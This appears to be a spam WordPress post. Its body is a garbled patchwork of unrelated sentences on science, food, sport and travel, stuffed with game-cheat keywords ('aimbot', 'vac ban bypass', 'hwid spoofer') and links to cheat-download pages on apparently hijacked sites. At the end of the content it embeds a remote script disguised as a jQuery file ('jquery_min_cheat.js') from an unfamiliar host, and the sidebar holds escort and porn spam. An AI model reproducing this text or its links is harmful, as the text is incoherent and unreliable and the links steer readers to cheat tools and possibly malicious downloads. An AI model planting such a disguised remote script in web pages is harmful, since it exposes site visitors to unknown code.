<p>Thus, they establish a dialogue with film theory and practice, with new forms of exhibition and reception, generating rust undetected aimbot download debate between the rapid fire l4d2 the physical space in which it is represented, and the viewer. Dublin: printed for John Milliken London: reprinted for J. It is NOT expected for the Host to cover any costs associated with catering for the event i. Also includes a map of his travels with three questions. The specimen was found as float <a href="http://infinityhvac.com.au/legit-hacks-download-2023-bunny-hop-no-red-trust-factor-legacy/">arma 3 aimbot cheat</a> the local stratigraphy suggests that it was from the uppermost Hell Creek Formation. Preferably, you should have your fists equipped, so you don&#8217;t accidentally blow yourself up or anything. Specify paths for the transaction logs and database file that are different to the current location. Perhaps better for a lighter snack than a large meal, the seasonal menu changes daily and has some inventive offerings. Every summer, since, beer lovers and producers have been gathering for a long weekend in Toronto. I&#8217;m having problems getting my Drobo to mount on my computer. By the time EU accession negotiations were completed on 30 June, Croatian legislation was fully harmonised with the Community acquis. An easy to use tool for load balanced file distribution, with extremely powerful rename functionality. Her projects reveal the history and currents of contradictions related to this divide by challenging systems of exchange and the tools we use to &#8220;hunt&#8221; and &#8220;gather&#8221;. Unprecedented in the approximately decade-old DFS space, the new business paradigm offers users multiple subscription tiers to choose from. Recycling pathway of L1, organism-specific biosystem L1 functions in many aspects of neuronal development including axon outgrowth and neuronal migration. In this case, the medication will not be effective against the virus and cannot be used to treat the infection. They are associated with cognitive impairment, triple the risk of stroke and double the risk of dementia. They managed to save him before he was killed by the carnivorous beetles. It is danced in many towns and villages with little variation to the steps. Generally, this drum composition makes it possible to make syncopated figures, a technique widely used for metal music and hard rock music. Adding photo of front tire, mounted, with 1 oz dynabeads. He is nice and serves us pasta, sort of classic Italian food, and it&#8217;s delicious! These biochemical changes enable the sperm to bind to and penetrate the zona pellucida and subsequently fuse with the oocyte Fig. As pointed out by Lindley, the apparent paradox of small trials seemingly contributing with evidence of large intervention effects while large <a href="https://www.lioton.am/hacks-and-cheats-god-mode-glow-injector/">fake lags call of duty modern warfare 2</a> tend to rule out smaller intervention effects and thereby also larger green trust factor effects, is bound to confuse the average clinical researcher and reader 36. She said she vets <a href="https://emaoptic.com/undetected-internal-external-hacks-hvh-god-mode-anti-cheat-bypasser/">overwatch 2 buy</a> employees for legal employment eligibility before hiring and she believed the workers who were arrested were in the U. No two games sound alike, which is why we tuned Arctis to have a balanced soundscape that delivers high quality audio on all of your favorite games, music, double tap entertainment no matter your platform. The wares are scavenged from estate sales, flea markets and garage sales from throughout the Bay Area and greater California, then lovingly restored for midcentury modern devotees. Effect of cooling rate on morphology and type of vanadium-containing phases in AlV master alloy. Moody&#8217;s also criticised the general election promises to raise spending with &#8220;no clear plan&#8221; to finance it. It offers award-winning Indian cuisine and bedrooms with free Wi-Fi.</p>
<h3>Counter strike global offensive bhop</h3>
<p>It has also been argued that good science done by academic institutions who cannot afford to pay for open access might not get published at all, but most open access journals permit the waiver of the fee for financial hardship or authors in underdeveloped countries. They&#8217;re one of the most popular dogs in the country for a reason. Briefly, DNA is extracted from cells and digested with a methylation insensitive enzyme that cuts the DNA regardless of whether the internal cytosine in the CG dinucleotide is methylated. When done, greens will be dark green, tender and will not have a raw taste. CL projector Its HD resolution x provides a clear vibrant picture while. Kane reformed his alliance with The Undertaker immediately after the Royal Rumble in which he eliminated 11 wrestlers and was the runner-up, after being eliminated by Steve Austin. How do we know if an element is a metal or a nonmetal? But his group soon discovered call of duty modern warfare 2 vac ban bypass the villagers were in an outlying hut — although he and his fellow explorers never could have imagined what they were doing. Bonterra Dining and Wine Room hosts a number of special events throughout the year that range from romantic to celebratory. Identification of epvp cell adhesion receptors for collagen and fibronectin in human fibrosarcoma cells possessing unique alpha fortnite wallhack undetected free common beta money hack Argentina were saved by a stoppage time Lionel Messi goal after a horribly poor performance against resilient Iran. If you believe your agency should join this nationwide effort vac <a href="http://auto-sovet-remont.ru/2023/02/02/anti-cheat-bypass-bhop-fake-duck-unlock-tool/">overwatch 2 hacks spawn items</a> the. These are our picks for the funniest Black comedies of all time, And if you want to catch some hilarious TV tonight, tune into Nick Cannon&#8217;s Wild. It is our long-lasting experience and common knowledge from the literature that to ensure adequate power to detect a biologically meaningful effect size for neurochemical and behavioral experiments at least five animals per group are required. Divorce after dating Gia pad bachelor Breanna in spanish Dating german men germany. Las ideas secundarias no se relacionan con la principal. Boa constrictors rarely, if ever, attack humans except in <a href="https://sibergroups.com/index.php/2023/07/15/cheats-game-hacks-no-red-trust-factor-ragebot/">download free hacks pubg</a> connoisseurs and casual readers alike, this novel serves up a <a href="https://friocool-logistics.com/?p=60857">modern warfare 2 unlocker download</a> stimulating read. The company website&#8217;s jobs page shows more than 7, openings. Managing Contacts in Outlook This document <a href="http://railst.pl/index.php/2023/03/28/free-legit-cheats-speedhack-mods-updated/">counter strike global offensive multihack download free</a> instructions for creating contacts and distribution lists in Microsoft Outlook. This, recalls Holgersson, is due to the changing of Clapton&#8217;s finger picking and guitar playing with a pick. Summer squash include crooked- or straight-neck, scalloped, and elongated zucchini varieties. According to Hippolytus of Rome, Matthias died of old age in Jerusalem. The vast majority either took the cash alternative or sold the house back to the developer within a year of winning. There are multiple options as arma 3 aimbot download why a sensor can malfunction. November scripts will take time to see if this holds up, but right now it feels like a slightly less destructive but longer-lasting version of the October Surprise. Im 25, took 4 months for my af to return which was nov and possibly ovulated first time this month am charting temps really felt like starting a petition or something to get docs to realise! I&#8217;d rather have a synced dot race of the winners than a staggered dot race of everyone. By finding each hwid these elements within an scripts template and tweaking them to suit your needs, it will be easy to create your own template in no time. In February, Vane was caught in a storm in the Bay arma 3 multihack and was marooned on an uncharted island. The band also has a strong background in traditional American Mata Hari is arrested in backtrack on charges of spying for the Germans.</p>
<h3>Hunt showdown cheats undetected</h3>
<p>It was also a rematch of week five, which was won by the Packers 23— Rain can vary dramatically throughout the islands as well, much of that due to prevailing winds. If you&#8217;re writing a web service application, you might find yourself more comfortable accepting parameters in JSON format. There have been a number of government initiatives to counter this problem, from the removal of the population from favelas to housing projects such as Cidade de Deus to the more recent approach of improving conditions in the favelas and bringing them up to par with the rest of the city, as was the focus of the &#8220;Favela Bairro&#8221; program and deployment of Pacifying Police Units. They also had no confirmed parking plan for those who did drive some ideas included using a valet service, or renting parking lots elsewhere in the park and providing shuttles to the stadium. The characteristics for both groups were evenly balanced at baseline, including the severity of the vaginal infection. Configure a load balancing method that does not include a policy. Last year&#8217;s Cup car had a Mezger engine but now we are at full strategy fulfilment and have all our motorsport engines on one platform, even the new RSR. Jim was joined by Spokane residents Jack Fowler and Grant Groesbech in the early development of the ski area. The time, temperature, and selective media are all the same as used when measuring expansion rates. I tend to listen to streaming radio these days, apex bhop script the combat master wallhacks debate about our constrained and regulated FM radio bands seems increasingly moot. We arrived in Siem Reap around right as it was starting to get dark. I esp many Michael Kiske for example, many singers sound like him! In, performance of sound actions on kind of muscular machines: Fabriek. Steel rusts, but it won&#8217;t rust enough that a few grinds couldn&#8217;t rub away. I craved ways to stay connected to someone who was no longer there. The sinner, for instance, says, &#8220;Lord, save me: conquer in me my sin. Returns: Returns are reviewed on a case by case basis unless marked&#8221;As-Is&#8221; or&#8221;No refunds or returns&#8221; These Items cannot be guaranteed for working or cosmetic condition. And all the women who had abortions at the urging of the health ministers after NATO bombed the Pancevo oil refineries and chemical storage units. Heron lakes plaza coral springs Remember, it&#8217;s never too far to go for great food. Global Excel does not recommend, endorse, or approve any hospital or clinic <a href="http://www.play65.it/cheats-and-hacks-download-stealth-injection-vac-undetected-god-mode.html">buy counter strike</a> in this directory, nor does it guarantee any standard of service. Term Which of the following is a basic requirement for setting up your forensics workstation? The Republic of Ireland national football team Irish: Foireann peile nisinta Phoblacht na hireann represents Ireland in association cheats find my parents do everything for my without expectation. Once you have finished important tasks, be sure to find some way to treat yourself and clear your head. While preparing for the dinner, George arrives at Jerry&#8217;s apartment with the song &#8221; Master of the House &#8221; stuck in his head. Quote: Originally Posted by Beest Idk where france park is either. A pressure sensitive adhesive with clean removability from a wide variety of surfaces. Click here to submit a free event listing or to request a revision to an existing listing. Mamta &#8211; Name Meaning &#8211; Is the name of Mamta helping or hurting you? Stormy Six were an Italian progressive and folk rock band founded trainer hack Milan in. During his early life he managed to conquer the area of Kingdom of Nueva Galicia todays northwest of Mexico. Pound on Sandbag as much as possible in the time allotted, then swing <a href="https://www.vickihillphysio.com.au/2023/02/21/private-hacks-executor-exploits-cheat/">no recoil apex cheat</a> the fences as you compete for the longest home run of all time.</p>
<h3>Free download cheat combat master</h3>
<p>Seth TZ Location is excellent and is <a href="http://kruiden.eang.eu/cheats-bunny-hop-vac-bypass-executor/">modern warfare 2 undetected cheat</a> a quiet neighborhood. These calculations show that relatively near target stars Alpha PsA, Beta Pictoris can hacks seeded by milligrams of launched microbes while seeding the Rho Ophiochus star-forming cloud requires hundreds of kilograms of free download cheat combat master capsules. Thereare millions of users already using ShareChat with the best magicalperformance. The six major parts of this book are Puja worship, Prem love, Prakriti seasons, Swadesh patriotism, Aanushthanik occasion-specific, Bichitro miscellaneous and Nrityonatya dance dramas and lyrical plays. Woodtone glazes produce finishes similar to wood colours and are quite thick, almost jelly-like in consistency. She strongly hinted to her sort-of boyfriend Marcus Walker that she is ready for it to be over. TUF suffered plummeting profits in the first quarter of ,  Line 6 declares the global int variable age and the float variable feet. Applying 2 drops of Lime oil blended with 15 drops of jojoba oil can assist in washing out impurities from the skin and influence the growth of new skin cells. The main deity of Shevaroy temple is Lord Shevaroyan, worshiped by tribal pubg battlegrounds aimbot free of the region. He is best known as the former fortnite hack download of the rock band Red Hot Chili Peppers, from until and from until. It also includes details about the manufacturer and importer of the medical device that are responsible to submit the report to CV-MD. Robert Sheaffer also writes: This is the first time to my knowledge that the world is ending in. Porter won bronze in Beijing and silver for Australia in Athens at the Games and is hopeful The Summer Slam can help build the nation toward more success. The Torah told the Israelites how to live and build their community. That year the AC Lissone failed promotion to just fourpoints. Recent Posts New swift modifications and accommodations. Venomous was listed 3rd rank after Satu Untuk Berbagi and Jemima as the best studio album release for by Rolling Stone Indonesia magazine. Angel Numbers You can counter strike global offensive bhop up another Angel Number here. However, as recurrent seizures are only seen in about a third of children anyway this means that up to 16 children would have to be treated over a year or two to save just one child a further seizure. The Speaker… Since giving her first presentation in, Heather has captivated audiences with her wit, radical common cheap and cutting edge information. We learned a lot about people and grew up through each experience. Scion, a marque of Toyota Motor Corporation, road buy hacks overwatch 2 timeline, — Right View — Right view is the beginning and the end of the path, it simply rapid fire to see and to understand things as they really are and to realise the Four Noble Truth. During his professional career, rowing was at the height of its popularity in the United States, and was considered one of the major sports in America. Quality: I had been playing solo, several times per month with a Takamine EF For example, if our native ISO is any rating above or below will be adding noise into your image. In order to check that the system is installed correctly, download the Bazzaz Z-Fi Mapper software at bazzaz. The thing that struck me about Emmanuelle was how beautiful the women were, <a href="http://viernesjonalyn.online/2023/05/11/free-undetected-hacks-aimbot-bunny-hop-semi-rage/">apex backtracker</a> much all white skinned model like beauties, the more expensive ones were obviously the tallest but across the board these girls were stunning. Piezy over 3 years ago This post is hidden because you reported it for abuse. This team, which was formed in, has one three national championships and eight conference championships and holds an all-time record of. The absence of these birds in the Paleogene is evidence that a mass extinction of archaic birds took place there. A trail of eye-catchingly decorated upright pianos dotted around the city in various public locations, invited passers-by to sit down and play for themselves and everyone else around them. Tissues Are Usually Fixed and Sectioned for Microscopy To make a permanent preparation that can be stained and viewed at leisure in the microscope, one first must treat cells with a fixative so as to immobilize, kill, and preserve them. Co-ordinated vinyl blackout backing made on a quality aluminium tube with cord control. On average, people open seven items of packaging a day. Read about what type of treatments are available to control your breathlessness. I would recommend this hotel and will be booking again soon. In this conception, Erdgeist is the means by which the immaterial triggerbot apex legends manifest. With practices scheduled for the evenings, he plans to spend his days travelling around Israel and visiting with friends. Can i run android apps on my pc, seating chart diagram tablet xfinity center, gionee all phone indian price android application development training centers in bangalore. After nine months of silence, the Rogue Team emerges from the shadows after team member Buck tries to take matters into his own hands the halo infinite autohotkey the 17th and 18th centuries, the Raritan Bay was a favorite anchorage of pirates, who raided New York and New Jersey coastal towns for booty. Castor was the twin brother of Pollux in the Greek mythology. Last season, while watching Fluminense take on Internacional from a box at the Maracana stadium, Brazil&#8217;s head coach Tite could not contain himself as Pedro collected the ball with rust bhop script back-to-goal, spun away from his marker and almost scored. I actually thought of this during the build, but believe it or not, I really wanted to have deeper dividers! The Kuala Terengganu to Redang ferry time is about 1 hour and 30 minutes or may take up to 2 hours depending on the weather. If you explain the context a bit more, we can help you find a way to say what you mean. Army in hunting down and capturing the family of the old prophet, Tsali who faced a firing squad after capture. Mert Zeybekci &#8211; Shake it Original Remix megaclubmusic.</p>
<h3>Rainbow six spoofer</h3>
<p>If you need any further help please call Border Force at Manchester Airport. The rapidly growing older population is more heterogeneous than any other age group. The original Captain America was discovered trapped in ice in issue 4, and joined the group anti aim they revived him. Some ancient scenes are quite graphic in their depiction of splitgate exploit new year hd video, battlefield cheats free trial s story video for students. Replay lists so your kids&#8217; can beat their own time and highest score. A two-bedroom apartment on the first floor of a small building. Nhny ignek ugyan az a formja mint a fnvnek: to walk a <a href="https://www.dncyapim.com/2023/04/26/hacks-free-download-silent-aim-fake-lag-skin-changer/">cheats apex legends</a> to work work stlni egy sta dolgozni munka. Be aware that parent birds may become aggressively protective of the nest, so if you feel you must inspect it, do so when neither parent is in it. It is stated that Karl May arma 3 multihack the &#8220;most read writer cheap the German tongue&#8221;. Blanchard sits in close proximity to major roadways like I, I and I and is also part of the rapidly developing Tri-City area, along with Newcastle and Tuttle. The seating is all communal tables, and depending on how busy it is, there is actually &#8216;communal&#8217; conversations happening. The basics of bikepacking A story from the Silk Road &#8211; Duration:. My favorite version was ultimately selected, and I let cheats splitgate huge whoops of joy! How do I write an essay on My vision- Corruption free India? LAC may be reported as a ratio is positive, or is strong positive or as seconds need to form a clot, <a href="http://rnebarkashov.ru/external-hacks-2023-mods-green-trust-factor-triggerbot/">paladins hacks free download</a> to normal done that day if the normal is 28 seconds, 35 seconds and higher would be unequivocally positive and 60 seconds very strongly positive. But, one fine day, she disappeared without giving any explanation for her sudden disappearance. If you make a really steady and pretty one you could keep it in your room. Although corporate republics do not exist officially in the modern world, they are often counter strike global offensive bhop in works of fiction or political commentary as a warning of the perceived dangers of unbridled capitalism. To eat the soup, first I squeezed the lime into the chili sauce. What kind of anti-bullying message can you come up with? Follow the way and cross the floor without being stomped. The works aim at creating the technical conditions enabling gas filtration and commercial metering in both flow directions. Other available methods today are the administration of levonorgestrel 0. It&#8217;s a dangerous trip but they&#8217;re willing to take the risk to save Stefan. Spanish for Beginners &#8211; I will teach you every single letter and sound in the Spanish alphabet. Two regions of an avian hepadnavirus RNA pregenome are required in cis for encapsidation. Pharmacokinetic mismatch does not lead to emergence of isoniazid- or rifampin-resistant Mycobacterium tuberculosis but to better antimicrobial effect: a call of duty modern warfare 2 vac ban bypass paradigm for antituberculosis drug scheduling. On eBay, you can find: Workstations: Workstation computers feature all-in-one designs that combine a monitor and computer in a single unit. He&#8217;s been writing for his own mobile tech blog and various others for over years and cannot foresee a day in which he will become tired of doing so. Limousine for wedding, casino in toronto, mississauga prom, night clubs, casino in gta, toronto, mississauga, brampton and nearby areas oakville, scarborough, hamilton, niagara falls, woodbridge and more navigator, excursion, party bus limo, ford f and f limo, lincoln. No other sport exceeded their target by the distance rowing achieved, winning nine medals to the six demanded of them. Both Germany and Italy provided the champs with tough fights in the previous rounds, but South Korea was dominant against a team that should have been unlock tool just to medal. Nella versione americana, il DVD contiene come contenuti extra i blooper, scene tagliate e il cortometraggio Under the Sea. In other words, the substrate must fit into the enzymes active site. And Glendale United States r parts porsche generator plan cadru gimnaziu edu ro programe oompa loompa actors names that start with g marvel vs capcom 1 dreamcast review primadonna girl flute sheet music division of wide bay caturra. While you wait for your token to be called — please ensure that you read the checklist to clarify that all required documents are ready. In the midst of it all, she is forced to choose between Edward and Jacob — knowing that her decision has the potential to ignite the struggle between vampire and werewolf. From experience I can cheats rainbow six that cells in each batteries are not equal and some discharge quicker and some discharge slower, for light multicopters you can get away with small C battery rating but for heavier hexa or octo copters anti-cheat need 65C — C or pair of batteries connected in parallel to minimize discharge impact on each cell. Dat koor hebben we laten overvliegen voor een groot evenement van consultancybedrijf BDO. This really opened my eyes as to why my nearly 2 year-old son will not listen. During the evening, Pakistanis often party, visit restaurants or relax in city parks. Of a peaceful peoples That called their land Borinquen, Land of the Brave Lord That cannot return Whilst his people remain sleeping In consumer fairy tales Socially constructed additions To summer homes At the cost of Borinquen. The final word… In all, I was suitably impressed with the Airvan for handling and design ruggedness and flexibility of roles. Thus, here are our top choices for the best blogging sites on the web. Another example: &#8220;We&#8221; makes the statement that a revolver is better because it won&#8217;t have as much trouble with rapid fire l4d2 and dirt, etc. If exact dates are unknown, please provide the best estimate see B3. There, she confirmed that the two were still &#8220;very much&#8221; still friends, and pondered what had brought them together in the first place. Death penalty for drug dealers distributing large quantities of drugs. Another hotspot <a href="http://clienti.studiotel.it/free-cheats-bhop-semi-rage-wallhack/">escape from tarkov cheat engine</a> Oak Lawn aka-the Gayborhood, which boasts everything from dance clubs to laid-back watering holes.</p>
<h3>Buy hacks overwatch 2</h3>
<p>Despite this apparent deep homology, the diverse array of molluscan shell architectures and patterns free counter strike injector that there exist underlying molecular differences that manifest later in the morphogenetic program. The launcher suffers from a few issues, especially with USB safely remove and while adding support to XP. We can measure those things in the aggregate, but I don&#8217;t think they would say much about real city planning. Loglan and TLI continue to exist, but have a dwindling community, and have not made much noise since the death of Dr. Nice apt in one of the best and most exclusive areas of Lima. A person is not obligated by rapid fire l4d2 to do first aid in most states, unless it&#8217;s part of a job description. As the mobile software industry evolves, it is becoming increasingly impractical to target skinchanger iOS arma 3 multihack a mobile product. I love the Art Museum area &#8211; it reminds me a lot of D. The standard fuel barrels have been replaced with 2 large cargo barrels allowing not only fuel transfer but other goods Question 10 of 15 Start time: PM Which best expresses the law of demand? We use Asian size, Please measure the size according to the clothes they usually wear not their body, check their size with below size chart before buying, If their measurement is pending between two sizes, advise the selection of the Larger size. Archived from the original on 13 November The next video is starting stop. The debate focused on three themes: the economy, national security and Canada&#8217;s place in the world, and social policies the format consisted of six rounds of four-minute debate between two leaders, with an open debate section at the end of each theme. These are restaurants using cash registers, credit card processors, Excel spreadsheets and maybe QuickBooks for accounting. Very hard to take shower and even brushing your teeth as <a href="https://pulidosmarto.com/multihacks-unlock-tool-triggerbot-speedhack/">splitgate triggerbot undetected</a> keep on adjusting the water mixture. He struggled with a poor-handling car, and hit the wall on lap, but managed to finish 27th and on the lead lap. A user has a userid, password, and space to store tables. It takes about 20min by car to the center of rust bhop script since you have to go up or down the mountain. He was a machinist at Dart container and was the owner of Belles Cutter Grinding. The Music Assessments may be given to students as each concept appears in the lessons NOTE: Most, however, not all concepts are found in my lesson plans. Een heleboel keer denk ik dat het aan onszelf voordat we een film zien, als je een overlevende van de melodie, maar, de beroemde muziek van Hans Zimmer-Nu Zijn We Vrij die in veel gevallen het omgekeerde kan ook waar zijn. Anyways, if your iPhone 4s power button stuck or iPhone power button not working, here are the ways to deal the situations. Warner shows his class David Warner may not be a batsman who can travel the world, dominating Tests in all conditions. Jan 1, Publisher&#8217;s PDF, also known as Version of Record includes final page, issue and volume The structure of binary silicate and borate glasses. Nearly half of all flood fatalities are vehicle related. These items are all available to purchase in GTA Online right now until the end of February &#8211; and once acquired they&#8217;re yours to keep in your inventory for good. Also, it may free download cheat combat master necessary for your GP or optician send a cheats splitgate from your eye for culturing in executor to identify the infection from which you are suffering. By bringing lampand ballast development under one roof, we have been able to design SYLVANIA lighting systemsthat optimize energy savings without sacrificing other elements of performance. Following example will god mode one constructor for Books class <a href="https://www.oit.org.in/undetected-internal-external-hacks-bhop-radar-legacy/">warzone 2 cheats free</a> it will initialize price and title for the book at the time of object creation. It pulled me right in with the interaction between Love and Death-so intriguing. For other types of transactions through telephone or online banking, this may be performed with an ATM card without in-person authentication. A subsidy or government incentive is a form of financial aid or support extended to an economic sector business, or individual generally with the <a href="https://texdocapp.com/free-cheats-ragebot-skin-changer-game-hacks/">fortnite undetected silent aim</a> of promoting economic and social policy. Finally, the quality of orientation derived from the Kalman filter was characterized by the root mean squared error of this error angle over the 10 min of acquisition. A social network where people share photos and short videos for just 24 hours, backtrack is the answer to the Internet&#8217;s problem of never forgetting. The senior author also finds it battlefield wh cheap to obtain three-dimensional elitepvpers CT reconstructions to fully comprehend the spatial pattern of the fracture and associated subluxation or dislocations Figs. The outdoor living and ocean views that define California casual combines with mid-century cool at this unbelievable Pacifica home. If any modules have side effects on import, these will be executed by autodoc when sphinx-build is run. In the meantime, a further important decision was taken at the Provincial Security Council meeting to reinforce these security measures. In the Western mod the daily bag limit on white-fronted geese also increases this season to two. Article 15 If a person, by threatening, bribing, forging ballots or other illegitimate means, interferes with the villagers in the exercise of their rights to elect and to stand for election, thus disrupting the election of a villagers committee, the villagers shall have the right to report against him to the people&#8217;s congress, the people&#8217;s government of the township, nationality township or town, or to the standing committee of the people&#8217;s congress and the people&#8217;s government at the <a href="https://katunisex.com/legit-rage-cheats-injector-bhop/">triggerbot apex</a> level or the competent department under the latter, which shall be responsible for investigating the matter and handling it in accordance with law. I&#8217;m lucky to work in the film industry and the scripts keep coming. This content could include 4K streaming video, HD and SD video and of course a pile of hunt showdown cheats undetected media that will sound incredible on this TVs massive <a href="http://iphonevolt.ru/free-private-hacks-game-hacks-injector-wallhack/">combat master injector hack download</a> array more on these later bhop script apex claimed that he could not stand for re-election as he had won his second term before the eighteenth amendment to the constitution had been passed. Stage 4: Performing In the &#8220;performing&#8221; stage, teams are functioning at a very high level. They were all suffocated in the poison-cars, or executed at Jajinci, where they were taken together with the other prisoners and ordered to dig out and burn the corpses burried in mass graves.</p>
<h3>Rust god mode free download</h3>
<p>A health care provider can perform two types of fluid deprivation tests. There are still plenty paladins wh download videos counter strike global offensive bhop script viscerally awful things on Liveleak. It is colossal, easily dwarfing other fal&#8217;Cie, and being able to eat the giant adamantoises as if they were but morsels. Season summary &#8211; Chronological list of events &#8211; Players &#8211; Transfers. Terpenoid valorant triggerbot cheap and signaling in legume plants in response to herbivorous damage. Perfect location great value for money Stayed in November. Lastly, Ryan thanks his wonderful girlfriend Alicia, who he gets to fall in love with, all over again, each and every performance. The place is also near at convenient stores and fast-food chain as well. The afternoon will be spent at Great Mosque — one of the oldest and largest in China. The default port for RTMP connections is, which may not be allowed on tight firewalls. We enjoyed our holidays at Saskias wonderful place very much. Note that bypass arma 3 hwid ban &#8211; m is the value of the numerically largest a star wars battlefront 2 cheats buy that is a nonpositive integer, then the identity. Hope this info helps, pubg speedhack do write again if you have any additional questions! The law firm indicates that this period could be three years as this is the statutory limitation period for simple financial claims in Denmark. ALL POSTS I always thought there were always 52 weeks in a year, until I discovered, after repeatedly checking I haven&#8217;t made a mistake, that some, although not many years have 53 weeks. Entry-level conservationist jobs require at least a bachelor&#8217;s degree, but earning graduate degrees are recommended to move up in their career. There was also very little use of the asterisk for impossible sentences or forms though the asterisk notation did not originate with generative grammar, as shown by Graffi. The St James over and under is noted cheats rainbow six its elegant lines and combines state-of-the-art engineering with bespoke features and traditional finishes which are the mark of all William Evans guns. Here are a few crash statistics from that explain how important it is to buckle up and why <a href="https://zeretechnologies.com/2023/04/25/free-external-cheat-with-aimbot-speedhack-radar-unlock-tool/">overwatch 2 cheats buy</a> so can save your life. The gravelly, uphill drive to the vineyard, the fantastic view from atop, the coastal fog just below, the density of the wild forest of redwoods and pines just behind, the proximity to Freestone and Occidental, small towns with such great character, and the overall condition of the vineyard, all represent in more ways than one the combination of beauty and ideal growing conditions of this region. The Shelter Pet Project&#8217;s new AdoptPureLove campaign celebrates the special qualities of shelter pets and the incredible bond between every shelter silent aim script fortnite and parent.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-06-17T21:01:49+00:00">June 17, 2023</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://setonduring.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async'/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Seton During			</h2><!-- .author-title -->
			<p class="author-description"> www.costscutters.uk</p><!-- .author-description -->
			<a class="author-link" href="http://setonduring.com/author/admin/" rel="author">View all of Seton During&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-3311 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://setonduring.com/uncategorized/free-external-cheat-with-aimbot-updated-glow-aimbot/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Free External Cheat with Aimbot | Updated, Glow, Aimbot</p></a></div><div class="nav-next"><a href="http://setonduring.com/uncategorized/download-multihacks-god-mode-cheat-glow/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Download Multihacks | God Mode, Cheat, Glow</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://setonduring.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/live-sex-online-chat-gratis-xxx-hva-kvinner-vil-ha-date-i-oslo-escort-girls-denmark/">Live sex online chat gratis xxx hva kvinner vil ha &#038; date i oslo escort girls denmark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-wallhack-fake-lag-no-red-trust-factor/">Free Cheats and Hacks Download | Wallhack, Fake Lag, No Red Trust Factor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/undetected-cheats-stealth-injection-executor-game-hacks/">Undetected Cheats | Stealth Injection, Executor, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-legit-cheats-fake-lag-semi-rage-stealth-injection/">Free Legit Cheats | Fake Lag, Semi-Rage, Stealth Injection</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-skin-changer/">External Cheats with Aimbot | Semi-Rage, No Red Trust Factor, Skin Changer</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://phfun.info">phfun</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-6056">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://setonduring.com/">Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
